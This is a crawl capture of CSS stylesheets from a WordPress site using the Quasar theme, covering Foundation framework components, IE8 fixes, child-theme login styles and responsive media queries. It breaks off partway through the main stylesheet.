    .panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 {
      line-height: 1;
      margin-bottom: 0.625em; }
      .panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader {
        line-height: 1.4; }
  .panel.radius {
    -webkit-border-radius: 3px;
    border-radius: 3px; }

/* Progress Bar */
.progress {
  background-color: transparent;
  height: 1.5625em;
  border: 1px solid #cccccc;
  padding: 0.125em;
  margin-bottom: 0.625em; }
  .progress .meter {
    background: #2ba6cb;
    height: 100%;
    display: block; }
  .progress.secondary .meter {
    background: #e9e9e9;
    height: 100%;
    display: block; }
  .progress.success .meter {
    background: #5da423;
    height: 100%;
    display: block; }
  .progress.alert .meter {
    background: #c60f13;
    height: 100%;
    display: block; }
  .progress.radius {
    -webkit-border-radius: 3px;
    border-radius: 3px; }
    .progress.radius .meter {
      -webkit-border-radius: 2px;
      border-radius: 2px; }
  .progress.round {
    -webkit-border-radius: 1000px;
    border-radius: 1000px; }
    .progress.round .meter {
      -webkit-border-radius: 999px;
      border-radius: 999px; }

/* Tables */
table {
  background: white;
  margin-bottom: 1.25em;
  border: solid 1px #dddddd; }
  table thead,
  table tfoot {
    background: whitesmoke;
    font-weight: bold; }
    table thead tr th,
    table thead tr td,
    table tfoot tr th,
    table tfoot tr td {
      padding: 0.5em 0.625em 0.625em;
      font-size: 0.875em;
      color: #222222;
      text-align: left; }
  table tr th,
  table tr td {
    padding: 0.5625em 0.625em;
    font-size: 0.875em;
    color: #222222; }
  table tr.even, table tr.alt, table tr:nth-of-type(even) {
    background: #f9f9f9; }
  table thead tr th,
  table tfoot tr th,
  table tbody tr td,
  table tr td,
  table tfoot tr td {
    display: table-cell;
    line-height: 1.125em; }

/* Image Thumbnails */
.th {
  line-height: 0;
  display: inline-block;
  border: solid 4px white;
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  transition: all 200ms ease-out; }
  .th:hover, .th:focus {
    -webkit-box-shadow: 0 0 6px 1px rgba(43, 166, 203, 0.5);
    box-shadow: 0 0 6px 1px rgba(43, 166, 203, 0.5); }
  .th.radius {
    -webkit-border-radius: 3px;
    border-radius: 3px; }

a.th {
  display: inline-block; }

/* Tooltips */
.has-tip {
  border-bottom: dotted 1px #cccccc;
  cursor: help;
  font-weight: bold;
  color: #333333; }
  .has-tip:hover, .has-tip:focus {
    border-bottom: dotted 1px #196177;
    color: #2ba6cb; }
  .has-tip.tip-left, .has-tip.tip-right {
    float: none !important; }

.tooltip {
  display: none;
  position: absolute;
  z-index: 999;
  font-weight: bold;
  font-size: 0.9375em;
  line-height: 1.3;
  padding: 0.5em;
  max-width: 85%;
  left: 50%;
  width: 100%;
  color: white;
  background: black;
  -webkit-border-radius: 3px;
  border-radius: 3px; }
  .tooltip > .nub {
    display: block;
    left: 5px;
    position: absolute;
    width: 0;
    height: 0;
    border: solid 5px;
    border-color: transparent transparent black transparent;
    top: -10px; }
  .tooltip.opened {
    color: #2ba6cb !important;
    border-bottom: dotted 1px #196177 !important; }

.tap-to-close {
  display: block;
  font-size: 0.625em;
  color: #888888;
  font-weight: normal; }

@media only screen and (min-width: 768px) {
  .tooltip > .nub {
    border-color: transparent transparent black transparent;
    top: -10px; }
  .tooltip.tip-top > .nub {
    border-color: black transparent transparent transparent;
    top: auto;
    bottom: -10px; }
  .tooltip.tip-left, .tooltip.tip-right {
    float: none !important; }
  .tooltip.tip-left > .nub {
    border-color: transparent transparent transparent black;
    right: -10px;
    left: auto;
    top: 50%;
    margin-top: -5px; }
  .tooltip.tip-right > .nub {
    border-color: transparent black transparent transparent;
    right: auto;
    left: -10px;
    top: 50%;
    margin-top: -5px; } }
@media only screen and (max-width: 767px) {
  .f-dropdown {
    max-width: 100%;
    left: 0; } }
/* Foundation Dropdowns */
.f-dropdown {
  position: absolute;
  top: -9999px;
  list-style: none;
  margin-left: 0;
  width: 100%;
  max-height: none;
  height: auto;
  background: white;
  border: solid 1px #cccccc;
  font-size: 16;
  z-index: 99;
  margin-top: 2px;
  max-width: 200px; }
  .f-dropdown > *:first-child {
    margin-top: 0; }
  .f-dropdown > *:last-child {
    margin-bottom: 0; }
  .f-dropdown:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    border-color: transparent transparent white transparent;
    border-bottom-style: solid;
    position: absolute;
    top: -12px;
    left: 10px;
    z-index: 99; }
  .f-dropdown:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: inset 7px;
    border-color: transparent transparent #cccccc transparent;
    border-bottom-style: solid;
    position: absolute;
    top: -14px;
    left: 9px;
    z-index: 98; }
  .f-dropdown.right:before {
    left: auto;
    right: 10px; }
  .f-dropdown.right:after {
    left: auto;
    right: 9px; }
  .f-dropdown li {
    font-size: 0.875em;
    cursor: pointer;
    line-height: 1.125em;
    margin: 0; }
    .f-dropdown li:hover, .f-dropdown li:focus {
      background: #eeeeee; }
    .f-dropdown li a {
      display: block;
      padding: 0.3125em 0.625em;
      color: #555555; }
  .f-dropdown.content {
    position: absolute;
    top: -9999px;
    list-style: none;
    margin-left: 0;
    padding: 1.25em;
    width: 100%;
    height: auto;
    max-height: none;
    background: white;
    border: solid 1px #cccccc;
    font-size: 16;
    z-index: 99;
    max-width: 200px; }
    .f-dropdown.content > *:first-child {
      margin-top: 0; }
    .f-dropdown.content > *:last-child {
      margin-bottom: 0; }
  .f-dropdown.tiny {
    max-width: 200px; }
  .f-dropdown.small {
    max-width: 300px; }
  .f-dropdown.medium {
    max-width: 500px; }
  .f-dropdown.large {
    max-width: 800px; }

/* Styles for screens that are atleast 768px and max width 1024px */
@media (min-width: 540px) and (max-width: 1024px) {
  .medium-1 {
    position: relative;
    width: 8.33333%; }

  .medium-2 {
    position: relative;
    width: 16.66667%; }

  .medium-3 {
    position: relative;
    width: 25%; }

  .medium-4 {
    position: relative;
    width: 33.33333%; }

  .medium-5 {
    position: relative;
    width: 41.66667%; }

  .medium-6 {
    position: relative;
    width: 50%; }

  .medium-7 {
    position: relative;
    width: 58.33333%; }

  .medium-8 {
    position: relative;
    width: 66.66667%; }

  .medium-9 {
    position: relative;
    width: 75%; }

  .medium-10 {
    position: relative;
    width: 83.33333%; }

  .medium-11 {
    position: relative;
    width: 91.66667%; }

  .medium-12 {
    position: relative;
    width: 100%; }

  .row .medium-offset-0 {
    position: relative;
    margin-left: 0%; }

  .row .medium-offset-1 {
    position: relative;
    margin-left: 8.33333%; }

  .row .medium-offset-2 {
    position: relative;
    margin-left: 16.66667%; }

  .row .medium-offset-3 {
    position: relative;
    margin-left: 25%; }

  .row .medium-offset-4 {
    position: relative;
    margin-left: 33.33333%; }

  .row .medium-offset-5 {
    position: relative;
    margin-left: 41.66667%; }

  .row .medium-offset-6 {
    position: relative;
    margin-left: 50%; }

  .row .medium-offset-7 {
    position: relative;
    margin-left: 58.33333%; }

  .row .medium-offset-8 {
    position: relative;
    margin-left: 66.66667%; }

  .row .medium-offset-9 {
    position: relative;
    margin-left: 75%; }

  .row .medium-offset-10 {
    position: relative;
    margin-left: 83.33333%; }

  .row .medium-offset-11 {
    position: relative;
    margin-left: 91.66667%; }

  .push-1 {
    position: relative;
    left: 8.33333%;
    right: auto; }

  .pull-1 {
    position: relative;
    right: 8.33333%;
    left: auto; }

  .push-2 {
    position: relative;
    left: 16.66667%;
    right: auto; }

  .pull-2 {
    position: relative;
    right: 16.66667%;
    left: auto; }

  .push-3 {
    position: relative;
    left: 25%;
    right: auto; }

  .pull-3 {
    position: relative;
    right: 25%;
    left: auto; }

  .push-4 {
    position: relative;
    left: 33.33333%;
    right: auto; }

  .pull-4 {
    position: relative;
    right: 33.33333%;
    left: auto; }

  .push-5 {
    position: relative;
    left: 41.66667%;
    right: auto; }

  .pull-5 {
    position: relative;
    right: 41.66667%;
    left: auto; }

  .push-6 {
    position: relative;
    left: 50%;
    right: auto; }

  .pull-6 {
    position: relative;
    right: 50%;
    left: auto; }

  .push-7 {
    position: relative;
    left: 58.33333%;
    right: auto; }

  .pull-7 {
    position: relative;
    right: 58.33333%;
    left: auto; }

  .push-8 {
    position: relative;
    left: 66.66667%;
    right: auto; }

  .pull-8 {
    position: relative;
    right: 66.66667%;
    left: auto; }

  .push-9 {
    position: relative;
    left: 75%;
    right: auto; }

  .pull-9 {
    position: relative;
    right: 75%;
    left: auto; }

  .push-10 {
    position: relative;
    left: 83.33333%;
    right: auto; }

  .pull-10 {
    position: relative;
    right: 83.33333%;
    left: auto; }

  .push-11 {
    position: relative;
    left: 91.66667%;
    right: auto; }

  .pull-11 {
    position: relative;
    right: 91.66667%;
    left: auto; }

  .column.medium-centered,
  .columns.medium-centered {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    float: none !important; }

  .column.medium-uncentered,
  .columns.medium-uncentered {
    margin-left: 0;
    margin-right: 0;
    float: left !important; }

  .column.medium-uncentered.opposite,
  .columns.medium-uncentered.opposite {
    float: right !important; } }




--- FILE ---
content_type: text/css
request_url: https://smart-s.kiev.ua/wp-content/themes/quasartheme/css/foundation-ie8.css?ver=4.0
body_size: 874
content:
/*  ROCK THEMES   */
.lt-ie9 img{border:none !important; border-width:0px !important; display:block !important;}
.lt-ie9 body div img{display:block !important;}
.lt-ie9 .rockthemes-hover img{height:auto !important; width:inherit;}

/*	Ajax Filtered	*/
.lt-ie9 .ajax-filtered-gallery-holder img{width:100%;}
.lt-ie9 .ajax-filtered-gallery-holder .ajax-body ul{margin-left:-10px; margin-right:-10px;}
.lt-ie9 .ajax-filtered-hover-box{min-height:0px; min-width:0px; display:block; word-wrap:break-word;}
.lt-ie9 .desc.row{max-width:400px !important; width:400px !important; word-wrap:break-word !important;}
.lt-ie9 .nav-shadow-container, .lt-ie9 .shadow-divider-up, .lt-ie9 .shadow-divider-down{display:none !important;}

/*Hover effect*/
.lt-ie9 .rockthemes-hover{display:block !important;}

/*Iconic Text*/
.lt-ie9 .rock-iconictext-container .rockicon-container{width:100%;}


.lt-ie9 p{word-wrap:break-word;}

/* The Grid ---------------------- */
.lt-ie9 .row { width: 1090px; max-width: 100%; min-width: 768px; margin: 0 auto; }
.lt-ie9 .row .row { width: auto; max-width: none; min-width: 0; margin: 0 -15px; }
.lt-ie9 .row.large-collapse .column, 
.lt-ie9 .row.large-collapse .columns { padding: 0; }
.lt-ie9 .row .row { width: auto; max-width: none; min-width: 0; margin: 0 -15px; }
.lt-ie9 .row .row.large-collapse { margin: 0; }
 
.lt-ie9 .column, .lt-ie9 .columns { float: left; min-height: 1px; padding: 0 15px; position: relative; }
.lt-ie9 .column.large-centered, .columns.large-centered { float: none; margin: 0 auto; }
 
.lt-ie9 [class*="column"] + [class*="column"]:last-child { float: right; }
.lt-ie9 [class*="column"] + [class*="column"].end { float: left; }
 
.lt-ie9 .large-1, 
.lt-ie9 .row .large-1 { width: 8.33333%; }
 
.lt-ie9 .large-2, 
.lt-ie9 .row .large-2 { width: 16.66667%; }
 
.lt-ie9 .large-3, 
.lt-ie9 .row .large-3 { width: 25%; }
 
.lt-ie9 .large-4, 
.lt-ie9 .row .large-4 { width: 33.33333%; }
 
.lt-ie9 .large-5, 
.lt-ie9 .row .large-5 { width: 41.66667%; }
 
.lt-ie9 .large-6, 
.lt-ie9 .row .large-6 { width: 50%; }
 
.lt-ie9 .large-7, 
.lt-ie9 .row .large-7 { width: 58.33333%; }
 
.lt-ie9 .large-8, 
.lt-ie9 .row .large-8 { width: 66.66667%; }
 
.lt-ie9 .large-9, 
.lt-ie9 .row .large-9 { width: 75%; }
 
.lt-ie9 .large-10, 
.lt-ie9 .row .large-10 { width: 83.33333%; }
 
.lt-ie9 .large-11, 
.lt-ie9 .row .large-11 { width: 91.66667%; }
 
.lt-ie9 .large-12,
.lt-ie9 .row .large-12 { width: 100%; }
 
.lt-ie9 .row .large-offset-1 { margin-left: 8.33333%; }
.lt-ie9 .row .large-offset-2 { margin-left: 16.66667%; }
.lt-ie9 .row .large-offset-3 { margin-left: 25%; }
.lt-ie9 .row .large-offset-4 { margin-left: 33.33333%; }
.lt-ie9 .row .large-offset-5 { margin-left: 41.66667%; }
.lt-ie9 .row .large-offset-6 { margin-left: 50%; }
.lt-ie9 .row .large-offset-7 { margin-left: 58.33333%; }
.lt-ie9 .row .large-offset-8 { margin-left: 66.66667%; }
.lt-ie9 .row .large-offset-9 { margin-left: 75%; }
.lt-ie9 .row .large-offset-10 { margin-left: 83.33333%; }
 
.lt-ie9 .pull-2 { right: 16.66667%; }
.lt-ie9 .pull-3 { right: 25%; }
.lt-ie9 .pull-4 { right: 33.33333%; }
.lt-ie9 .pull-5 { right: 41.66667%; }
.lt-ie9 .pull-6 { right: 50%; }
.lt-ie9 .pull-7 { right: 58.33333%; }
.lt-ie9 .pull-8 { right: 66.66667%; }
.lt-ie9 .pull-9 { right: 75%; }
.lt-ie9 .pull-10 { right: 83.33333%; }
 
.lt-ie9 .push-2 { left: 16.66667%; }
.lt-ie9 .push-3 { left: 25%; }
.lt-ie9 .push-4 { left: 33.33333%; }
.lt-ie9 .push-5 { left: 41.66667%; }
.lt-ie9 .push-6 { left: 50%; }
.lt-ie9 .push-7 { left: 58.33333%; }
.lt-ie9 .push-8 { left: 66.66667%; }
.lt-ie9 .push-9 { left: 75%; }
.lt-ie9 .push-10 { left: 83.33333%; }
 
/* Nicolas Gallagher's micro clearfix */
.lt-ie9 .row { *zoom: 1; }
.lt-ie9 .row:before, .row:after { content: " "; display: table; }
.lt-ie9 .row:after { clear: both; }


/* Foundation Large Block Grid */
.lt-ie9 .large-block-grid-2 {
    list-style: none
}

.lt-ie9 .large-block-grid-2 li {
    float: left;
    width: 50%;
    padding: 0 10px 10px;
}

.lt-ie9 .large-block-grid-2 li:first-child+li {
    float: right
}

.lt-ie9 .large-block-grid-2 li:first-child+li+li {
    clear: both
}

.lt-ie9 .large-block-grid-3 {
    list-style: none
}

.lt-ie9 .large-block-grid-3 li {
    float: left;
    width: 33.3333%;
    padding: 0 10px 10px;
}

.lt-ie9 .large-block-grid-3 li:first-child+li+li {
    float: right
}

.lt-ie9 .large-block-grid-3 li:first-child+li+li+li {
    clear: both
}

.lt-ie9 .large-block-grid-4 {
    list-style: none
}

.lt-ie9 .large-block-grid-4 li {
    float: left;
    width: 25%;
    padding: 0 10px 10px;
}

.lt-ie9 .large-block-grid-4 li:first-child+li+li+li {
    float: right
}

.lt-ie9 .large-block-grid-4 li:first-child+li+li+li+li {
    clear: both
}

.lt-ie9 .large-block-grid-5 {
    list-style: none
}

.lt-ie9 .large-block-grid-5 li {
    float: left;
    width: 20%;
    padding: 0 10px 10px;
}

.lt-ie9 .large-block-grid-5 li:first-child+li+li+li+li {
    float: right
}

.lt-ie9 .large-block-grid-5 li:first-child+li+li+li+li+li {
    clear: both
}

.lt-ie9 .large-block-grid-6 {
    list-style: none
}

.lt-ie9 .large-block-grid-6 li {
    float: left;
    width: 16.6667%;
    padding: 0 10px 10px;
}

.lt-ie9 .large-block-grid-6 li:first-child+li+li+li+li+li {
    float: right
}

.lt-ie9 .large-block-grid-6 li:first-child+li+li+li+li+li+li {
    clear: both
}

.lt-ie9 .large-block-grid-7 {
    list-style: none
}

.lt-ie9 .large-block-grid-7 li {
    float: left;
    width: 14.2857142%;
    padding: 0 10px 10px;
}

.lt-ie9 .large-block-grid-7 li:first-child+li+li+li+li+li+li {
    float: right
}

.lt-ie9 .large-block-grid-7 li:first-child+li+li+li+li+li+li+li {
    clear: both
}

.lt-ie9 .large-block-grid-8 {
    list-style: none
}

.lt-ie9 .large-block-grid-8 li {
    float: left;
    width: 12.5%;
    padding: 0 10px 10px;
}

.lt-ie9 .large-block-grid-8 li:first-child+li+li+li+li+li+li+li {
    float: right
}

.lt-ie9 .large-block-grid-8 li:first-child+li+li+li+li+li+li+li+li {
    clear: both
}

.lt-ie9 .large-block-grid-9 {
    list-style: none
}

.lt-ie9 .large-block-grid-9 li {
    float: left;
    width: 11.111111%;
    padding: 0 10px 10px;
}

.lt-ie9 .large-block-grid-9 li:first-child+li+li+li+li+li+li+li+li {
    float: right
}

.lt-ie9 .large-block-grid-9 li:first-child+li+li+li+li+li+li+li+li+li {
    clear: both
}

.lt-ie9 .large-block-grid-10 {
    list-style: none
}

.lt-ie9 .large-block-grid-10 li {
    float: left;
    width: 10%;
    padding: 0 10px 10px;
}

.lt-ie9 .large-block-grid-10 li:first-child+li+li+li+li+li+li+li+li+li {
    float: right
}

.lt-ie9 .large-block-grid-10 li:first-child+li+li+li+li+li+li+li+li+li+li {
    clear: both
}

.lt-ie9 .large-block-grid-11 {
    list-style: none
}

.lt-ie9 .large-block-grid-11 li {
    float: left;
    width: 9.0909%;
    padding: 0 10px 10px;
}

.lt-ie9 .large-block-grid-11 li:first-child+li+li+li+li+li+li+li+li+li+li {
    float: right
}

.lt-ie9 .large-block-grid-11 li:first-child+li+li+li+li+li+li+li+li+li+li+li {
    clear: both
}

.lt-ie9 .large-block-grid-12 {
    list-style: none
}

.lt-ie9 .large-block-grid-12 li {
    float: left;
    width: 8.333333%;
    padding: 0 10px 10px;
}

.lt-ie9 .large-block-grid-12 li:first-child+li+li+li+li+li+li+li+li+li+li+li {
    float: right
}

.lt-ie9 .large-block-grid-12 li:first-child+li+li+li+li+li+li+li+li+li+li+li+li {
    clear: both
}

--- FILE ---
content_type: text/css
request_url: https://smart-s.kiev.ua/wp-content/themes/quasartheme-child/style.css?ver=4.0
body_size: 340
content:
/*
	Theme Name: Quasar Child Theme
	Theme URI: http://quasar.rockthemes.net
	Author: XanderRock
	Author URI: http://themeforest.net/user/XanderRock/portfolio
	Description: Quasar is a very powerful responsive, retina ready, WPML (localization) ready, WooCommerce ready theme. Quasar comes with Rock Page Builder, Curvy Slider and Rock Form Builder. Enjoy!
	Version: 1.0
	Template: quasartheme
*/


@import url("../quasartheme/style.css");

/* =Quasar Child Theme Customization Starts Here

You can copy/paste all of the Quasar Styles you wanted to override here.
-------------------------------------------------------------- */

.custom_login{position: relative; margin: 0; padding: 0 10px;}
.custom_login .columns { padding: 0 5px; }
.custom_login .social-icon-container,
.custom_login .social-icon-container i,
.custom_login .rock-social-icon{ height: 20px;}
.custom_login .rock-social-icon{ display: block; float:right; width: 22px;}
.custom_login .social-icon-container{ font-size: 21px; transition: margin-top 0.3s;}
.custom_login .rock-social-icon a:hover .social-icon-container{ margin-top: -20px !important;}
.custom_login .rock-social-icon a .social-icon-hover{ color: #F3F3F3 !important;}
.custom_login button,
.custom_login input{ margin-bottom: 0; height: 20px; font-size: 11px !important;}
.custom_login input{ width: 100%; padding: 3px 7px; }
.custom_login button{ display: block; background-color: #FFFFFF; border: 0; line-height: 12px; padding: 3px 8px;  color: #9D9D9D; text-transform: lowercase;}

--- FILE ---
content_type: text/css
request_url: https://smart-s.kiev.ua/wp-content/themes/quasartheme/media-queries.css?ver=4.0
body_size: 2010
content:
/* Quasar Media Queries */

@media only screen and (max-width: 767px) {
	/*	Ajax Filtered Portfolio	*/
	.ajax-filtered-gallery-holder .ajax-navigation{text-align:center;}
	.ajax-filtered-gallery-holder .ajax-navigation .no-value{display:none;}
	.ajax-filtered-gallery-holder .ajax-navigation strong{float:none; margin:15px; border-right:none; border-bottom:1px solid #cccccc; padding:0px;}
	.ajax-filtered-gallery-holder .ajax-navigation ul li{float:none; margin:5px;}
	.ajax-filtered-gallery-holder .ajax-navigation ul li:first-child{margin-top:15px;}
	
	.ajax-filtered-gallery-holder.category-names-in-border .ajax-navigation ul li{float:none; margin:15px 5px;}
	
	/*WooCommerce*/
	.woocommerce .products ul, .woocommerce ul.products, .woocommerce-page .products ul, .woocommerce-page ul.products{
		text-align:center;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		max-width:100% !important; 
		width:100% !important; 
		height:auto !important;
		margin:0px auto 50px !important; 
		display:inline-block; 
		float:none !important;
	}
	
	.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, 
	.woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary{
		float:none !important;
		width:100% !important;
	}
	
	.woocommerce .product{
		text-align:center;	
	}
	
	.woocommerce div.product div.images, .woocommerce #content div.product div.images, 
	.woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images{
		float:none !important;
		width:auto !important;
		display:inline-block;
	}
	
	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{
		float:none !important;
		width:100% !important;	
	}
	
	/*End of WooCommerce*/


	.centered-text-responsive{text-align:center;}
	
	/*Tabs*/
	.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header{
		float:none;
		display: block;
		text-align: center;
	}
	
	.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header.active:first-child, 
	.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header.active, 
	.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header.active{
		border-left:1px solid;
		border-right:1px solid;
	}
	
	/*Iconic Text*/
	div .rock-iconictext-container:last-child, div .rockthemes-animate:last-child .rock-iconictext-container,
	div .rockthemes-animate:last-child .boxed-layout{margin-bottom:0px !important;}
	div .rock-iconictext-container{margin-bottom:30px !important;}

	div .boxed-layout{margin-bottom:30px !important;}
	
	/*Sidebars*/
	.right-sidebar-padding{margin-top:60px;}
	.left-sidebar-padding{margin-bottom:60px;}
	
	/*Button*/
	a.button{float:none !important; margin:0px auto; display:table;}
	
}


/*
**	#######################################################
**	Rock Grid
**	#######################################################
*/


@media only screen and (min-width: 480px) and (max-width: 767px) {
/*
Default breakpoint here:
@media only screen and (min-width: 6480px) {
*/
 
  /*
   * medium 
   * most tablets in portrait mode
   * */
 
  .medium-block-grid-1 > li {
	width:100%;
	padding:0 .625em 1.25em;
  }
 
  .medium-block-grid-2 > li {
	width:50%;
	padding:0 .625em 1.25em;
  }
 
  .medium-block-grid-3 > li {
	width:33.33333%;
	padding:0 .625em 1.25em;
  }
 
  .medium-block-grid-4 > li {
	width:25%;
	padding:0 .625em 1.25em;
  }
 
  .medium-block-grid-5 > li {
	width:20%;
	padding:0 .625em 1.25em;
  }
 
  .medium-block-grid-6 > li {
	width:16.66667%;
	padding:0 .625em 1.25em;
  }
 
  .medium-block-grid-7 > li {
	width:14.28571%;
	padding:0 .625em 1.25em;
  }
 
  .medium-block-grid-8 > li {
	width:12.5%;
	padding:0 .625em 1.25em;
  }
 
  .medium-block-grid-9 > li {
	width:11.11111%;
	padding:0 .625em 1.25em;
  }
 
  .medium-block-grid-10 > li {
	width:10%;
	padding:0 .625em 1.25em;
  }
 
  .medium-block-grid-11 > li {
	width:9.09091%;
	padding:0 .625em 1.25em;
  }
 
  .medium-block-grid-12 > li {
	width:8.33333%;
	padding:0 .625em 1.25em;
  }
 
  .small-block-grid-1 > li:nth-of-type(1n+1),
  .small-block-grid-2 > li:nth-of-type(2n+1),
  .small-block-grid-3 > li:nth-of-type(3n+1),
  .small-block-grid-4 > li:nth-of-type(4n+1),
  .small-block-grid-5 > li:nth-of-type(5n+1),
  .small-block-grid-6 > li:nth-of-type(6n+1),
  .small-block-grid-7 > li:nth-of-type(7n+1),
  .small-block-grid-8 > li:nth-of-type(8n+1),
  .small-block-grid-9 > li:nth-of-type(9n+1),
  .small-block-grid-10 > li:nth-of-type(10n+1),
  .small-block-grid-11 > li:nth-of-type(11n+1),
  .small-block-grid-12 > li:nth-of-type(12n+1),
  .medium-block-grid-1 > li:nth-of-type(n),
  .medium-block-grid-2 > li:nth-of-type(n),
  .medium-block-grid-3 > li:nth-of-type(n),
  .medium-block-grid-4 > li:nth-of-type(n),
  .medium-block-grid-5 > li:nth-of-type(n),
  .medium-block-grid-6 > li:nth-of-type(n),
  .medium-block-grid-7 > li:nth-of-type(n),
  .medium-block-grid-8 > li:nth-of-type(n),
  .medium-block-grid-9 > li:nth-of-type(n),
  .medium-block-grid-10 > li:nth-of-type(n),
  .medium-block-grid-11 > li:nth-of-type(n),
  .medium-block-grid-12 > li:nth-of-type(n) {
  clear:none;
  }
  
  .medium-block-grid-1 > li:nth-of-type(1n+1),
  .medium-block-grid-2 > li:nth-of-type(2n+1),
  .medium-block-grid-3 > li:nth-of-type(3n+1),
  .medium-block-grid-4 > li:nth-of-type(4n+1),
  .medium-block-grid-5 > li:nth-of-type(5n+1),
  .medium-block-grid-6 > li:nth-of-type(6n+1),
  .medium-block-grid-7 > li:nth-of-type(7n+1),
  .medium-block-grid-8 > li:nth-of-type(8n+1),
  .medium-block-grid-9 > li:nth-of-type(9n+1),
  .medium-block-grid-10 > li:nth-of-type(10n+1),
  .medium-block-grid-11 > li:nth-of-type(11n+1),
  .medium-block-grid-12 > li:nth-of-type(12n+1) {
  clear:both;
  }
 
}

@media only screen and (min-width: 500px) and (max-width:768px) {
	.columns.rock-3{
		width:33%;
		display:inline;
	}	
}

@media only screen and (max-width:768px){
	#nav .nav-menu{
		display:none;
	}
	
	#nav .nav_responsive_select{
		display:block;
		margin:19px 0;	
	}
	
	.team-member-content .details .bio {
		width: 100%;
	}
	
	.logo-container img{margin:0px auto;}
	.right-sidebar-padding{padding-left:0px;}
	.left-sidebar-padding{padding-right:0px;}
	.responsive-inline-block{display:inline-block;}
	
	/*Footer Large*/
	.footer-large .row .columns{margin-bottom:45px;}
	.footer-bottom .row .columns{margin-bottom:15px auto; display:block; position:relative;}
	
	/*Pricing Table*/
	.quasar-pt-package-name h2, .quasar-pt-option{padding-left:20px; padding-right:20px;}
	
	/*Header Top 2*/
	.header-top-2-responsive-inline-block > div{display:inline-block;}
	
	/*Clear Navigation float when nav used at left*/
	.nav-right-desktop{float:none;}
}

/*@media only screen and (max-width:480px){*/
@media only screen and (max-width:540px){
	/* Deprecated .button:not(.button-small)*/
	.button:not(.button_non_responsive){width:100%; /*margin:10px 0px 0px 0px !important;*/ margin:15px 0px;}	
	.button-wrap .button:not(.button_non_responsive){margin:0px;}
	.button-wrap{width:100%;}
	/*div .button:not(.button_non_responsive):last-child{margin-bottom:0px !important;}*/
	
	/*Quasar Portfolio*/
	.quasar-portfolio-container .relative-container-holder{float:none;}
	.quasar-portfolio-container .quasar-portfolio-body .list-description p:first-child{margin-top:10px;}
	.quasar-portfolio-header .quasar-portfolio-mode-switch{float:right;}
	.quasar-portfolio-header .quasar-portfolio-main-title{margin:3px 0 0 0; padding:0px; border:none;}
	.quasar-portfolio-header{float:none; margin:0px 0px 15px 0px; border-bottom:1px solid #cccccc; padding:0px 0px 10px 0px;}
	.quasar-portfolio-container.list .quasar-portfolio-buttons > a{margin-left:0px;}
		
	/*General Element Headers (Responsive)*/
	.quasar-element-responsive-header{float:none; margin:0px 0px 45px 0px; top:0px !important; border-bottom:1px solid #cccccc; padding:0px 0px 10px 0px;}
	.quasar-element-responsive-header .quasar-element-responsive-title{margin:3px 0 0 0; padding:0px; border:none;}
	.quasar-element-responsive-header .quasar-element-responsive-buttons{float:right;}
				
	/*Promotion Box*/
	.rock-promotion-box .promotion-box-content, .rock-promotion-box .promotion-box-button-container{
		float:none; margin:0px; padding:0px; width:100%; position:relative;
	}
	
	/*Typography*/
	.centered-text-responsive-small{text-align:center;}
	
	/*Breadcrums Title*/
	.quasar-title-breadcrumbs .page-title{/*margin-bottom:0; */}
	.quasar-breadcrumbs{float:none; margin:0px auto 15px; display:inline-block;}
	.breadcrums-container > p{display:none;}
	
	/*Footer Bottom Widget Area*/
	#footer .footer-bottom > .row > .columns{margin-bottom:10px; margin-top:10px;}
	#footer .footer-bottom-widget ul{margin:0px auto; float:none;}
	#footer .footer-bottom-widget li{float:none; border:none; margin:8px 0px; padding:0px;}
	
	/*404 Page*/
	.error-404-icon{float:none; display:block; margin:0px auto; text-align:center;}
	.error-404-details{padding:0px;}
	
	/*WooCommerce*/
	.woocommerce .product-quantity, .woocommerce-page .product-quantity, 
	.woocommerce .product-subtotal, .woocommerce-page .product-subtotal{
		display:none;	
	}
	
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals,
	.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator{
		float:none;
		width:100% !important;	
	}
}

@media only screen and (max-width: 800px) {
	#main-canvas{width:100% !important;}
}

/*Retina Settings*/
@media screen and (-webkit-min-device-pixel-ratio: 2), screen and (max--moz-device-pixel-ratio: 2) {
    .quasar-title-breadcrumbs {
		/*background-image:url("images/bright_squares_@2X.png");*/
		background-size:297px 297px;
	}
	
	select{background-image:url("images/select_arrow_down_@2x.png"); background-size:19px 14px;}
	
	/*body.custom-background{background-image:url("images/blizzard_@2X.png"); background-size:25px 25px;}*/
	
	/*.footer-large{background-image:url("images/black-Linen_@2X.png"); background-size:482px 490px;}*/
}

--- FILE ---
content_type: text/css
request_url: https://smart-s.kiev.ua/wp-content/themes/quasartheme/style.css
body_size: 13215
content:
/*
	Theme Name: Quasar (Share on Theme123.Net)
	Theme URI: http://quasar.rockthemes.net
	Author: XanderRock
	Author URI: http://themeforest.net/user/XanderRock/portfolio
	Description: Quasar is a very powerful responsive, retina ready, WPML (localization) ready, WooCommerce ready theme. Quasar comes with Rock Page Builder, Curvy Slider and Rock Form Builder. Enjoy!
	Version: 1.7.5
	License:  Please read the license information at Envato from themeforest.com
	License URI: http://themeforest.net
	Tags: drag and drop, multiple sidebar, responsive, retina, curvy slider, animation builder, page builder, layout builder, ecommerce, coorporate, portfolio
	Text Domain: quasar
*/




/*
**	#######################################################
**	General
**	####################################################### 
*/

body{
	background-color:#e9e9e9;
	/*
	Users can choose one of these as default
